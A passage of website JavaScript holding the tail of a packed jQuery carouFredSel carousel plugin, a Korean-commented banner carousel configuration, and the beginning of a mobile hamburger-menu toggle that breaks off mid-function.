j=0,l=s.V;j<l;j++){8(!s[j][0].1A(L(\'2W\',H),[n,s[j][3],M])){x=O}}J x});A.13(L(\'3k\',H),I(e,a,b){e.1e();8(K a==\'I\'){a.1z($19,1S)}Q 8(2V(a)){1S=a}Q 8(K a!=\'1y\'){1S.1n([a,b])}J 1S});A.13(L(\'7w\',H),I(e,b,c,d,f){e.1e();F v=[b,c,d,f],t=[\'1l/1k\',\'1l/14/1k\',\'1r\',\'14\'],a=2Y(v,t);F b=a[0],c=a[1],d=a[2],f=a[3];8(K b==\'1k\'&&K b.3b==\'1y\')b=$(b);8(K b==\'1l\')b=$(b);8(K b!=\'1k\'||K b.3b==\'1y\'||b.V==0)J 1c(H,\'2b a 4q 1k.\');8(K c==\'1y\')c=\'4e\';8(7.1t){b.1P(I(){F m=2o($(1i).16(7.d[\'1E\']));8(2s(m))m=0;$(1i).1q(\'1V\',m)})}F g=c,3N=\'3N\';8(c==\'4e\'){8(d){8(N.Z==0){c=N.U-1;3N=\'61\'}Q{c=N.Z;N.Z+=b.V}8(c<0)c=0}Q{c=N.U-1;3N=\'61\'}}Q{c=3u(c,f,d,N,A)}8(g!=\'4e\'&&!d){8(c<N.Z)N.Z+=b.V}8(N.Z>=N.U)N.Z-=N.U;F h=A.11().1L(c);8(h.V){h[3N](b)}Q{A.65(b)}N.U=A.11().V;F i=A.1A(\'4M\');3M(7,N.U,H);2T(7,N.Z,H);A.X(L(\'4O\',H));A.X(L(\'2B\',H),[M,i]);J M});A.13(L(\'6D\',H),I(e,b,c,d){e.1e();F v=[b,c,d],t=[\'1l/14/1k\',\'1r\',\'14\'],a=2Y(v,t);F b=a[0],c=a[1],d=a[2];8(K b==\'1y\'||b==\'4e\'){A.11().2I().1J()}Q{b=3u(b,d,c,N,A);F f=A.11().1L(b);8(f.V){8(b<N.Z)N.Z-=f.V;f.1J()}}N.U=A.11().V;F g=A.1A(\'4M\');3M(7,N.U,H);2T(7,N.Z,H);A.X(L(\'2B\',H),[M,g]);J M});A.13(L(\'2a\',H)+\' \'+L(\'24\',H),I(e,a){e.1e();F b=e.4w.3U(H.3o.3B.V);8(2V(a))1X[b]=a;8(K a==\'I\')1X[b].1n(a);J 1X[b]});A.13(L(\'6a\',H,O),I(e,a){e.1e();J A.1A(L(\'3H\',H),a)});A.13(L(\'3H\',H),I(e,a){e.1e();8(N.Z==0)F b=0;Q F b=N.U-N.Z;8(K a==\'I\')a.1z($19,b);J b});A.13(L(\'3Q\',H),I(e,a){e.1e();F b=7.1b.G||7.G.P;F c=1O.2O(N.U/b-1);8(N.Z==0)F d=0;Q 8(N.Z<N.U%b)F d=0;Q 8(N.Z==b&&!7.1N)F d=c;Q F d=1O.6E((N.U-N.Z)/b);8(d<0)d=0;8(d>c)d=c;8(K a==\'I\')a.1z($19,d);J d});A.13(L(\'6G\',H),I(e,a){e.1e();$i=3p(A.11(),7);8(K a==\'I\')a.1z($19,$i);J $i});A.13(L(\'1g\',H),I(e,f,l,b){e.1e();F v=[f,l,b],t=[\'14\',\'14\',\'I\'],a=2Y(v,t);f=(K a[0]==\'14\')?a[0]:0,l=(K a[1]==\'14\')?a[1]:N.U,b=a[2];f+=N.Z;l+=N.Z;1Z(f>N.U){f-=N.U}1Z(l>N.U){l-=N.U}1Z(f<0){f+=N.U}1Z(l<0){l+=N.U}F c=A.11();8(l>f){F d=c.1g(f,l)}Q{F d=c.1g(f,N.U).3X().6e(c.1g(0,l).3X())}8(K b==\'I\')b.1z($19,d);J d});A.13(L(\'1Y\',H)+\' \'+L(\'22\',H)+\' \'+L(\'1U\',H),I(e,a){e.1e();F b=e.4w.3U(H.3o.3B.V);8(K a==\'I\')a.1z($19,C[b]);J C[b]});A.13(L(\'6c\',H,O),I(e,a,b,c){e.1e();J A.1A(L(\'4v\',H),[a,b,c])});A.13(L(\'4v\',H),I(e,a,b,c){e.1e();F d=O;8(K a==\'I\'){a.1z($19,7)}Q 8(K a==\'1k\'){2y=$.26(M,{},2y,a);8(b!==O)d=M;Q 7=$.26(M,{},7,a)}Q 8(K a!=\'1y\'){8(K b==\'I\'){F f=46(\'7.\'+a);8(K f==\'1y\')f=\'\';b.1z($19,f)}Q 8(K b!=\'1y\'){8(K c!==\'1r\')c=M;46(\'2y.\'+a+\' = b\');8(c!==O)d=M;Q 46(\'7.\'+a+\' = b\')}Q{J 46(\'7.\'+a)}}8(d){1M(A.11(),7);A.44(2y);A.4Q();F g=3L(A,7,O);A.X(L(\'2B\',H),[M,g])}J 7});A.13(L(\'4O\',H),I(e,a,b){e.1e();8(K a==\'1y\'||a.V==0)a=$(\'6M\');Q 8(K a==\'1l\')a=$(a);8(K a!=\'1k\')J 1c(H,\'2b a 4q 1k.\');8(K b!=\'1l\'||b.V==0)b=\'a.6g\';a.6O(b).1P(I(){F h=1i.6h||\'\';8(h.V>0&&A.11().6j($(h))!=-1){$(1i).21(\'4S\').4S(I(e){e.25();A.X(L(\'2W\',H),h)})}});J M});A.13(L(\'2B\',H),I(e,b,c){e.1e();8(!7.1b.1C)J;8(b){F d=7.1b.G||7.G.P,l=1O.2O(N.U/d);8(7.1b.34){7.1b.1C.11().1J();7.1b.1C.1P(I(){1o(F a=0;a<l;a++){F i=A.11().1L(3u(a*d,0,M,N,A));$(1i).65(7.1b.34(a+1,i))}})}7.1b.1C.1P(I(){$(1i).11().21(7.1b.3i).1P(I(a){$(1i).13(7.1b.3i,I(e){e.25();A.X(L(\'2W\',H),[a*d,0,M,7.1b])})})})}7.1b.1C.1P(I(){$(1i).11().2v(2l(\'5s\',H)).1L(A.1A(L(\'3Q\',H))).31(2l(\'5s\',H))});J M});A.13(L(\'4M\',H),I(e){F a=A.11(),3D=7.G.P;8(7.G.12.1d)3D=2J(a,7,0);Q 8(7.G.1v!=\'*\')3D=3R(a,7,0);8(!7.1N&&N.Z!=0&&3D>N.Z){8(7.G.12.1d){F b=47(a,7,N.Z)-N.Z}Q 8(7.G.1v!=\'*\'){F b=5u(a,7,N.Z)-N.Z}Q{b=7.G.P-N.Z}1c(H,\'77 78-1N: 79 \'+b+\' G 4X.\');A.X(\'17\',b)}7.G.P=2N(3D,7,7.G.12.2p,$19);J 3L(A,7)});A.13(L(\'68\',H,O),I(e,a){e.1e();A.X(L(\'5v\',H),a);J M});A.13(L(\'5v\',H),I(e,a){e.1e();1F=3d(1F);A.1q(\'4t\',O);A.X(L(\'4I\',H));8(a){A.X(L(\'5J\',H))}8(7.1t){1M(A.11(),7)}A.16(A.1q(\'5V\'));A.4L();A.4W();$1D.7f(A);J M})};A.4L=I(){A.21(L(\'\',H));A.21(L(\'\',H,O))};A.4Q=I(){A.4W();3M(7,N.U,H);2T(7,N.Z,H);8(7.T.2m){F c=3m(7.T.2m);$1D.13(L(\'4k\',H,O),I(){A.X(L(\'2X\',H),c)}).13(L(\'4h\',H,O),I(){A.X(L(\'2H\',H))})}8(7.T.Y){7.T.Y.13(L(7.T.3i,H,O),I(e){e.25();F a=O,c=2c;8(C.1Y){a=\'1G\'}Q 8(7.T.3W){a=\'2X\';c=3m(7.T.3W)}8(a){A.X(L(a,H),c)}})}8(7.17.Y){7.17.Y.13(L(7.17.3i,H,O),I(e){e.25();A.X(L(\'17\',H))});8(7.17.2m){F c=3m(7.17.2m);7.17.Y.13(L(\'4k\',H,O),I(){A.X(L(\'2X\',H),c)}).13(L(\'4h\',H,O),I(){A.X(L(\'2H\',H))})}}8(7.1a.Y){7.1a.Y.13(L(7.1a.3i,H,O),I(e){e.25();A.X(L(\'1a\',H))});8(7.1a.2m){F c=3m(7.1a.2m);7.1a.Y.13(L(\'4k\',H,O),I(){A.X(L(\'2X\',H),c)}).13(L(\'4h\',H,O),I(){A.X(L(\'2H\',H))})}}8($.1R.2A){8(7.17.2A){8(!C.51){C.51=M;$1D.2A(I(e,a){8(a>0){e.25();F b=52(7.17.2A);A.X(L(\'17\',H),b)}})}}8(7.1a.2A){8(!C.53){C.53=M;$1D.2A(I(e,a){8(a<0){e.25();F b=52(7.1a.2A);A.X(L(\'1a\',H),b)}})}}}8($.1R.3A){F d=(7.17.54)?I(){A.X(L(\'17\',H))}:2c,3y=(7.1a.54)?I(){A.X(L(\'1a\',H))}:2c;8(3y||3y){8(!C.3A){C.3A=M;F f={\'7x\':30,\'7A\':30,\'7C\':M};1x(7.2r){W\'4E\':W\'5H\':f.7N=3y;f.7O=d;18;2z:f.7Q=3y;f.6v=d}$1D.3A(f)}}}8(7.1b.1C){8(7.1b.2m){F c=3m(7.1b.2m);7.1b.1C.13(L(\'4k\',H,O),I(){A.X(L(\'2X\',H),c)}).13(L(\'4h\',H,O),I(){A.X(L(\'2H\',H))})}}8(7.17.2w||7.1a.2w){$(3I).13(L(\'5K\',H,O,M,M),I(e){F k=e.5L;8(k==7.1a.2w){e.25();A.X(L(\'1a\',H))}8(k==7.17.2w){e.25();A.X(L(\'17\',H))}})}8(7.1b.48){$(3I).13(L(\'5K\',H,O,M,M),I(e){F k=e.5L;8(k>=49&&k<58){k=(k-49)*7.G.P;8(k<=N.U){e.25();A.X(L(\'2W\',H),[k,0,M,7.1b])}}})}8(7.T.1G){A.X(L(\'1G\',H),7.T.56)}8(C.4A){$(3t).13(L(\'6C\',H,O,M,M),I(e){A.X(L(\'4I\',H));8(7.T.55&&!C.1Y){A.X(L(\'1G\',H))}1M(A.11(),7);A.44(2y);F a=3L(A,7,O);A.X(L(\'2B\',H),[M,a])})}};A.4W=I(){F a=L(\'\',H),3s=L(\'\',H,O);57=L(\'\',H,O,M,M);$(3I).21(57);$(3t).21(57);$1D.21(3s);8(7.T.Y)7.T.Y.21(3s);8(7.17.Y)7.17.Y.21(3s);8(7.1a.Y)7.1a.Y.21(3s);8(7.1b.1C){7.1b.1C.21(3s);8(7.1b.34){7.1b.1C.11().1J()}}3M(7,\'3f\',H);2T(7,\'2v\',H)};F C={\'2r\':\'1a\',\'1Y\':M,\'1U\':O,\'22\':O,\'53\':O,\'51\':O,\'3A\':O},N={\'U\':A.11().V,\'Z\':0},1F={\'6F\':2c,\'T\':2c,\'3k\':2c,\'2Q\':2C(),\'3v\':0},R={\'22\':O,\'1j\':0,\'2Q\':0,\'1I\':\'\',\'1f\':[]},1X={\'2a\':[],\'24\':[]},1S=[],H=$.26(M,{},$.1R.1K.5P,z),7={},2y=y,$1D=A.6H(\'<\'+H.59.4C+\' 6J="\'+H.59.5R+\'" />\').3e();H.3Y=A.3Y;H.45=$.1R.1K.45++;A.44(2y,M,B);A.5t();A.5S();A.4Q();8(2V(7.G.2K)){F D=7.G.2K}Q{F D=[];8(7.G.2K!=0){D.1n(7.G.2K)}}8(7.2t){D.6N(5U(7.2t))}8(D.V>0){1o(F a=0,l=D.V;a<l;a++){F s=D[a];8(s==0){5b}8(s===M){s=3t.6P.6h;8(s.V<1){5b}}Q 8(s===\'5W\'){s=1O.35(1O.5W()*N.U)}8(A.1A(L(\'2W\',H),[s,0,M,{1H:\'4g\'}])){18}}}F E=3L(A,7,O),5Y=3p(A.11(),7);8(7.5Z){7.5Z.1z($19,5Y,E)}A.X(L(\'2B\',H),[M,E]);A.X(L(\'4O\',H));J A};$.1R.1K.45=1;$.1R.1K.4x={\'2j\':O,\'3h\':M,\'1N\':M,\'2L\':O,\'2r\':\'1s\',\'G\':{\'2K\':0},\'1m\':{\'1I\':\'6U\',\'1j\':5N,\'2m\':O,\'2A\':O,\'54\':O,\'3i\':\'4S\',\'3k\':O}};$.1R.1K.5P={\'1c\':O,\'3o\':{\'3B\':\'\',\'60\':\'6W\'},\'59\':{\'4C\':\'6X\',\'5R\':\'6Y\'},\'5c\':{}};$.1R.1K.5M=I(a,b){J\'<a 70="#"><62>\'+a+\'</62></a>\'};I 20(d,e){J{1f:[],1j:d,4B:d,1I:e,2Q:2C()}}I 2f(s){8(K s.1p==\'1k\'){2f(s.1p)}1o(F a=0,l=s.1f.V;a<l;a++){F b=s.1f[a];8(!b)5b;8(b[3])b[0].4J();b[0].63(b[1],{64:b[2],1j:s.1j,1I:s.1I})}8(K s.1Q==\'1k\'){2f(s.1Q)}}I 3P(s,c){8(K c!=\'1r\')c=M;8(K s.1p==\'1k\'){3P(s.1p,c)}1o(F a=0,l=s.1f.V;a<l;a++){F b=s.1f[a];b[0].4J(M);8(c){b[0].16(b[1]);8(K b[2]==\'I\')b[2]()}}8(K s.1Q==\'1k\'){3P(s.1Q,c)}}I 3d(t){8(t.T)74(t.T);J t}I 3z(b,t,c){8(b.V){1o(F a=0,l=b.V;a<l;a++){b[a].3E(t,c)}}J[]}I 75(a,c,x,d,f){F o={\'1j\':d,\'1I\':a.1I};8(K f==\'I\')o.64=f;c.63({2g:x},o)}I 4y(a,b,c,o,d){F e=2E(4G(b.11(),o),o,M)[0],5d=2E(c.11(),o,M)[0],41=(d)?-5d:e,2D={},3l={};2D[o.d[\'S\']]=5d;2D[o.d[\'1s\']]=41;3l[o.d[\'1s\']]=0;a.1p.1f.1n([b,{\'2g\':1}]);a.1Q.1f.1n([c,3l,I(){$(1i).1J()}]);c.16(2D);J a}I 4z(a,b,c,o,d,n){F e=2E(4H(b.11(),o,n),o,M)[0],5f=2E(c.11(),o,M)[0],41=(d)?-5f:e,2D={},3l={};2D[o.d[\'S\']]=5f;2D[o.d[\'1s\']]=0;3l[o.d[\'1s\']]=41;a.1Q.1f.1n([c,3l,I(){$(1i).1J()}]);c.16(2D);J a}I 3M(o,t,c){8(t==\'3j\'||t==\'3f\'){F f=t}Q 8(o.G.3r>=t){1c(c,\'2b 5F G: 7b 7c (\'+t+\' G, \'+o.G.3r+\' 5E).\');F f=\'3f\'}Q{F f=\'3j\'}F s=(f==\'3j\')?\'2v\':\'31\',h=2l(\'2P\',c);8(o.T.Y)o.T.Y[f]()[s](h);8(o.17.Y)o.17.Y[f]()[s](h);8(o.1a.Y)o.1a.Y[f]()[s](h);8(o.1b.1C)o.1b.1C[f]()[s](h)}I 2T(o,f,c){8(o.1N||o.3h)J;F a=(f==\'2v\'||f==\'31\')?f:O,4o=2l(\'7e\',c);8(o.T.Y&&a){o.T.Y[a](4o)}8(o.17.Y){F b=a||(f==0)?\'31\':\'2v\';o.17.Y[b](4o)}8(o.1a.Y){F b=a||(f==o.G.P)?\'31\':\'2v\';o.1a.Y[b](4o)}}I 4p(a,b){8(K b==\'I\')b=b.1z(a);8(K b==\'1y\')b={};J b}I 3w(a,b,c){8(K c!=\'1l\')c=\'\';b=4p(a,b);8(K b==\'1l\'){F d=5h(b);8(d==-1)b=$(b);Q b=d}8(c==\'1b\'){8(K b==\'1r\')b={\'48\':b};8(K b.3b!=\'1y\')b={\'1C\':b};8(K b.1C==\'I\')b.1C=b.1C.1z(a);8(K b.1C==\'1l\')b.1C=$(b.1C);8(K b.G!=\'14\')b.G=O}Q 8(c==\'T\'){8(K b.3b!=\'1y\')b={\'Y\':b};8(K b==\'1r\')b={\'1G\':b};8(K b==\'14\')b={\'3q\':b};8(K b.Y==\'I\')b.Y=b.Y.1z(a);8(K b.Y==\'1l\')b.Y=$(b.Y)}Q{8(K b.3b!=\'1y\')b={\'Y\':b};8(K b==\'14\')b={\'2w\':b};8(K b.Y==\'I\')b.Y=b.Y.1z(a);8(K b.Y==\'1l\')b.Y=$(b.Y);8(K b.2w==\'1l\')b.2w=5h(b.2w)}J b}I 3u(a,b,c,d,e){8(K a==\'1l\'){8(2s(a))a=$(a);Q a=2o(a)}8(K a==\'1k\'){8(K a.3b==\'1y\')a=$(a);a=e.11().6j(a);8(a==-1)a=0;8(K c!=\'1r\')c=O}Q{8(K c!=\'1r\')c=M}8(2s(a))a=0;Q a=2o(a);8(2s(b))b=0;Q b=2o(b);8(c){a+=d.Z}a+=b;8(d.U>0){1Z(a>=d.U){a-=d.U}1Z(a<0){a+=d.U}}J a}I 47(i,o,s){F t=0,x=0;1o(F a=s;a>=0;a--){F j=i.1L(a);t+=(j.1W(\':P\'))?j[o.d[\'27\']](M):0;8(t>o.3S)J x;8(a==0)a=i.V;x++}}I 5u(i,o,s){J 5i(i,o.G.1v,o.G.12.4c,s)}I 6t(i,o,s,m){J 5i(i,o.G.1v,m,s)}I 5i(i,f,m,s){F t=0,x=0;1o(F a=s,l=i.V-1;a>=0;a--){x++;8(x==l)J x;F j=i.1L(a);8(j.1W(f)){t++;8(t==m)J x}8(a==0)a=i.V}}I 4V(a,o){J o.G.12.4c||a.11().1g(0,o.G.P).1v(o.G.1v).V}I 2J(i,o,s){F t=0,x=0;1o(F a=s,l=i.V-1;a<=l;a++){F j=i.1L(a);t+=(j.1W(\':P\'))?j[o.d[\'27\']](M):0;8(t>o.3S)J x;x++;8(x==l)J x;8(a==l)a=-1}}I 4F(i,o,s,l){F v=2J(i,o,s);8(!o.1N){8(s+v>l)v=l-s}J v}I 3R(i,o,s){J 5j(i,o.G.1v,o.G.12.4c,s,o.1N)}I 5w(i,o,s,m){J 5j(i,o.G.1v,m+1,s,o.1N)-1}I 5j(i,f,m,s,c){F t=0,x=0;1o(F a=s,l=i.V-1;a<=l;a++){x++;8(x==l)J x;F j=i.1L(a);8(j.1W(f)){t++;8(t==m)J x}8(a==l)a=-1}}I 3p(i,o){J i.1g(0,o.G.P)}I 6l(i,o,n){J i.1g(n,o.G.12.2q+n)}I 6b(i,o){J i.1g(0,o.G.P)}I 4G(i,o){J i.1g(0,o.G.12.2q)}I 4H(i,o,n){J i.1g(n,o.G.P+n)}I 1M(i,o,m){F x=(K m==\'1r\')?m:O;8(K m!=\'14\')m=0;i.1P(I(){F j=$(1i);F t=2o(j.16(o.d[\'1E\']));8(2s(t))t=0;j.1q(\'6f\',t);j.16(o.d[\'1E\'],((x)?j.1q(\'6f\'):m+j.1q(\'1V\')))})}I 3L(a,o,p){F b=a.3e(),$i=a.11(),$v=3p($i,o),42=4a(2E($v,o,M),o,p);b.16(42);8(o.1t){F p=o.1h,r=p[o.d[1]];8(o.1B){8(r<0)r=0}F c=$v.2I();c.16(o.d[\'1E\'],c.1q(\'1V\')+r);a.16(o.d[\'32\'],p[o.d[0]]);a.16(o.d[\'1s\'],p[o.d[3]])}a.16(o.d[\'S\'],42[o.d[\'S\']]+(36($i,o,\'S\')*2));a.16(o.d[\'1u\'],5l($i,o,\'1u\'));J 42}I 2E(i,o,a){F b=36(i,o,\'S\',a),6i=5l(i,o,\'1u\',a);J[b,6i]}I 5l(i,o,a,b){8(K b!=\'1r\')b=O;8(K o[o.d[a]]==\'14\'&&b)J o[o.d[a]];8(K o.G[o.d[a]]==\'14\')J o.G[o.d[a]];F c=(a.5m().2S(\'S\')>-1)?\'27\':\'2Z\';J 3C(i,o,c)}I 3C(i,o,b){F s=0;1o(F a=0,l=i.V;a<l;a++){F j=i.1L(a);F m=(j.1W(\':P\'))?j[o.d[b]](M):0;8(s<m)s=m}J s}I 3g(b,o,c){8(!b.1W(\':P\'))J 0;F d=b[o.d[c]](),5n=(o.d[c].5m().2S(\'S\')>-1)?[\'7p\',\'7q\']:[\'7r\',\'7s\'];1o(F a=0,l=5n.V;a<l;a++){F m=2o(b.16(5n[a]));d-=(2s(m))?0:m}J d}I 36(i,o,b,c){8(K c!=\'1r\')c=O;8(K o[o.d[b]]==\'14\'&&c)J o[o.d[b]];8(K o.G[o.d[b]]==\'14\')J o.G[o.d[b]]*i.V;F d=(b.5m().2S(\'S\')>-1)?\'27\':\'2Z\',s=0;1o(F a=0,l=i.V;a<l;a++){F j=i.1L(a);s+=(j.1W(\':P\'))?j[o.d[d]](M):0}J s}I 5p(i,o,b){F s=O,v=O;1o(F a=0,l=i.V;a<l;a++){F j=i.1L(a);F c=(j.1W(\':P\'))?j[o.d[b]](M):0;8(s===O)s=c;Q 8(s!=c)v=M;8(s==0)v=M}J v}I 66(i,o,d){J i[o.d[\'7t\'+d]](M)-3g(i,o,\'7u\'+d)}I 4n(x){J(K x==\'1l\'&&x.3U(-1)==\'%\')}I 3Z(s,o){8(4n(o)){o=o.5o(0,o.V-1);8(2s(o))J s;s*=o/3F}J s}I L(n,c,a,b,d){8(K a!=\'1r\')a=M;8(K b!=\'1r\')b=M;8(K d!=\'1r\')d=O;8(a)n=c.3o.3B+n;8(b)n=n+\'.\'+c.3o.60;8(b&&d)n+=c.45;J n}I 2l(n,c){J(K c.5c[n]==\'1l\')?c.5c[n]:n}I 4a(a,o,p){8(K p!=\'1r\')p=M;F b=(o.1t&&p)?o.1h:[0,0,0,0];F c={};c[o.d[\'S\']]=a[0]+b[1]+b[3];c[o.d[\'1u\']]=a[1]+b[0]+b[2];J c}I 2Y(c,d){F e=[];1o(F a=0,6n=c.V;a<6n;a++){1o(F b=0,6o=d.V;b<6o;b++){8(d[b].2S(K c[a])>-1&&K e[b]==\'1y\'){e[b]=c[a];18}}}J e}I 5T(p){8(K p==\'1y\')J[0,0,0,0];8(K p==\'14\')J[p,p,p,p];Q 8(K p==\'1l\')p=p.3a(\'7z\').6q(\'\').3a(\'7B\').6q(\'\').3a(\' \');8(!2V(p)){J[0,0,0,0]}1o(F i=0;i<4;i++){p[i]=2o(p[i])}1x(p.V){W 0:J[0,0,0,0];W 1:J[p[0],p[0],p[0],p[0]];W 2:J[p[0],p[1],p[0],p[1]];W 3:J[p[0],p[1],p[2],p[1]];2z:J[p[0],p[1],p[2],p[3]]}}I 4l(a,o){F x=(K o[o.d[\'S\']]==\'14\')?1O.2O(o[o.d[\'S\']]-36(a,o,\'S\')):0;1x(o.1B){W\'1s\':J[0,x];W\'2U\':J[x,0];W\'5r\':2z:J[1O.2O(x/2),1O.35(x/2)]}}I 4b(x,o,a,b){F v=x;8(K a==\'I\'){v=a.1z(b,v)}Q 8(K a==\'1l\'){F p=a.3a(\'+\'),m=a.3a(\'-\');8(m.V>p.V){F c=M,5q=m[0],2F=m[1]}Q{F c=O,5q=p[0],2F=p[1]}1x(5q){W\'7E\':v=(x%2==1)?x-1:x;18;W\'7F\':v=(x%2==0)?x-1:x;18;2z:v=x;18}2F=2o(2F);8(!2s(2F)){8(c)2F=-2F;v+=2F}}8(K v!=\'14\')v=1;8(v<1)v=1;J v}I 2N(x,o,a,b){J 5k(4b(x,o,a,b),o.G.12)}I 5k(v,i){8(K i.2M==\'14\'&&v<i.2M)v=i.2M;8(K i.2i==\'14\'&&v>i.2i)v=i.2i;8(v<1)v=1;J v}I 4Z(s){8(!2V(s))s=[[s]];8(!2V(s[0]))s=[s];1o(F j=0,l=s.V;j<l;j++){8(K s[j][0]==\'1l\')s[j][0]=$(s[j][0]);8(K s[j][1]!=\'1r\')s[j][1]=M;8(K s[j][2]!=\'1r\')s[j][2]=M;8(K s[j][3]!=\'14\')s[j][3]=0}J s}I 5h(k){8(k==\'2U\')J 39;8(k==\'1s\')J 37;8(k==\'4E\')J 38;8(k==\'5H\')J 40;J-1}I 4D(n,v){8(n)3I.2t=n+\'=\'+v+\'; 7G=/\'}I 5U(n){n+=\'=\';F b=3I.2t.3a(\';\');1o(F a=0,l=b.V;a<l;a++){F c=b[a];1Z(c.7H(0)==\' \'){c=c.5o(1,c.V)}8(c.2S(n)==0){J c.5o(n.V,c.V)}}J 0}I 3m(p){8(p&&K p==\'1l\'){F i=(p.2S(\'7I\')>-1)?M:O,r=(p.2S(\'2H\')>-1)?M:O}Q{F i=r=O}J[i,r]}I 52(a){J(K a==\'14\')?a:2c}I 2V(a){J K(a)==\'1k\'&&(a 7J 7K)}I 2C(){J 7L 7M().2C()}I 1c(d,m){8(K d==\'1k\'){F s=\' (\'+d.3Y+\')\';d=d.1c}Q{F s=\'\'}8(!d)J O;8(K m==\'1l\')m=\'1K\'+s+\': \'+m;Q m=[\'1K\'+s+\':\',m];8(3t.4r&&3t.4r.6u)3t.4r.6u(m);J O}$.1R.6g=I(o,c){J 1i.1K(o,c)};$.26($.1I,{\'7P\':I(t){F a=t*t;J t*(-a*t+4*a-6*t+4)},\'7R\':I(t){J t*(4*t*t-9*t+6)},\'7S\':I(t){F a=t*t;J t*(33*a*a-7T*a*t+7U*a-67*t+15)}})})(7V);',62,492,'|||||||opts|if|||||||||||||||||||||||||||||||||var|items|conf|function|return|typeof|cf_e|true|itms|false|visible|else|scrl|width|auto|total|length|case|trigger|button|first||children|visibleConf|bind|number||css|prev|break|tt0|next|pagination|debug|variable|stopPropagation|anims|slice|padding|this|duration|object|string|scroll|push|for|pre|data|boolean|left|usePadding|height|filter|a_dur|switch|undefined|call|triggerHandler|align|container|wrp|marginRight|tmrs|play|fx|easing|remove|carouFredSel|eq|sz_resetMargin|circular|Math|each|post|fn|queu|c_new|isScrolling|cfs_origCssMargin|is|clbk|isPaused|while|sc_setScroll|unbind|isStopped|stopImmediatePropagation|onAfter|preventDefault|extend|outerWidth|l_cur|w_siz|onBefore|Not|null|l_old|crossfade|sc_startScroll|opacity|uncover|max|synchronise|pR|cf_c|pauseOnHover|c_old|parseInt|adjust|old|direction|isNaN|cookie|fade|removeClass|key|l_new|opts_orig|default|mousewheel|updatePageStatus|getTime|css_o|ms_getSizes|adj|cover|resume|last|gn_getVisibleItemsNext|start|responsive|min|cf_getItemsAdjust|ceil|hidden|startTime|scrolling|indexOf|nv_enableNavi|right|is_array|slideTo|pause|cf_sortParams|outerHeight||addClass|top||anchorBuilder|floor|ms_getTotalSize||||split|jquery|innerWidth|sc_clearTimers|parent|hide|ms_getTrueInnerSize|infinite|event|show|queue|ani_o|bt_pauseOnHoverConfig|Carousel|events|gi_getCurrentItems|pauseDuration|minimum|ns2|window|gn_getItemIndex|timePassed|go_getNaviObject|dur2|wN|sc_callCallbacks|touchwipe|prefix|ms_getTrueLargestSize|vI|apply|100|perc|currentPosition|document|to|position|sz_setSizes|nv_showNavi|before|appendTo|sc_stopScroll|currentPage|gn_getVisibleItemsNextFilter|maxDimention|of|substr|marginBottom|pauseOnEvent|get|selector|ms_getPercentage||cur_l|sz|stopped|_cfs_init|serialNumber|eval|gn_getVisibleItemsPrev|keys||cf_mapWrapperSizes|cf_getAdjust|org|onEnd|end|clone|none|mouseleave|Number|isHidden|mouseenter|cf_getAlignPadding|orgW|ms_isPercentage|di|go_getObject|valid|console|not|cfs_isCarousel|conditions|configuration|type|defaults|fx_cover|fx_uncover|upDateOnWindowResize|orgDuration|element|cf_setCookie|up|gn_getVisibleItemsNextTestCircular|gi_getOldItemsNext|gi_getNewItemsNext|finish|stop|slideToPage|_cfs_unbind_events|updateSizes|absolute|linkAnchors|marginLeft|_cfs_bind_buttons|marginTop|click|float|textAlign|gn_getVisibleOrg|_cfs_unbind_buttons|backward|scrolled|cf_getSynchArr||mousewheelPrev|bt_mousesheelNumber|mousewheelNext|wipe|pauseOnResize|delay|ns3||wrapper|bottom|continue|classnames|new_w|nw|old_w|seco|cf_getKeyCode|gn_getItemsPrevFilter|gn_getItemsNextFilter|cf_getItemAdjustMinMax|ms_getLargestSize|toLowerCase|arr|substring|ms_hasVariableSizes|sta|center|selected|_cfs_build|gn_getVisibleItemsPrevFilter|destroy|gn_getScrollItemsNextFilter|forward|page|directscroll|Item|the|new_m|innerHeight|needed|enough|dx|down|onPauseStart|jumpToStart|keyup|keyCode|pageAnchorBuilder|500|No|configs|onPauseEnd|classname|_cfs_bind_events|cf_getPadding|cf_readCookie|cfs_origCss|random|fixed|itm|onCreate|namespace|after|span|animate|complete|append|ms_getPaddingBorderMargin||_cfs_destroy|secp|_cfs_currentPosition|gi_getNewItemsPrev|_cfs_configuration|onPausePause|concat|cfs_tempCssMargin|caroufredsel|hash|s2|index|Set|gi_getOldItemsPrev|Scrolling|l1|l2|shift|join|_cfs_slide_|paused|gn_getScrollItemsPrevFilter|log|wipeRight|The|found|Callback|returned|automatically|second|resize|removeItem|round|timer|currentVisible|wrap|or|class|_cfs_slide_prev|attr|body|unshift|find|location|id|moved|relative|overflow|swing|_cfs_slide_next|cfs|div|caroufredsel_wrapper|Infinity|href|Available|Width|be|clearTimeout|fx_fade|widths|Preventing|non|sliding|setTimeout|hiding|navigation|should|disabled|replaceWith|prependTo|prevPage|heights|Page|nextPage|2500|prepend|carousel|resumed|paddingLeft|paddingRight|paddingTop|paddingBottom|outer|inner|option|insertItem|min_move_x|currently|px|min_move_y|em|preventDefaultEvents|caroufredsel_cookie_|even|odd|path|charAt|immediate|instanceof|Array|new|Date|wipeUp|wipeDown|quadratic|wipeLeft|cubic|elastic|106|126|jQuery'.split('|'),0,{}))	
	$("#banner ul").carouFredSel({
		align : "left",
		width : 920, // 가로길이
		height : 100, // 세로길이
		items : {
		visible : 5 // 보여지는 갯수 (5개가 보여진다면 +1을 하여 버블링 효과를 막는다.(visible : 6일 때))
		},
		scroll : {
		items : 1, // 롤링넘어가는 갯수
		duration : 500, //롤링 속도
		pauseOnHover : true // 마우스 오버시 롤링멈춤 true, 롤링작동 false
		},
		next : "#banner_right", // 오른쪽으로 이동 버튼
		prev : "#banner_left", // 왼쪽으로 이동 버튼
		direction : "left" // 롤링 방향
	});
}


// 모바일 햄버거 메뉴 기능
document.addEventListener('DOMContentLoaded', function(){
    document.querySelector(".m_menu_btn").addEventListener("click", function(e){
        if ( document.querySelector('.m_menu_wrap').classList.contains('on') ){
            //메뉴닫힘
            document.querySelector('.m_menu_wrap').classList.remove('on');
            document.querySelector('.m_menu_btn i').classList.remove('fa-times')
            document.querySelector('.m_menu_btn i').classList.add('fa-bars');

            //페이지 스크롤 락 해제
            document.querySelector('#dimmed').remove();
        } else {
            //메뉴펼침
            document.querySelector('.m_menu_wrap').classList.add('on');
            document.querySelector('.m_menu_btn i').classList.remove('fa-bars');
            document.querySelector('.m_menu_btn i').classList.add('fa-times');

            //페이지 스크롤 락 레이어 추가
            let div = document.createElement('div');
            div.id = 'dimmed';
            document.body.append(div);

            //페이지 스크롤 락  모바일 이벤트 차단
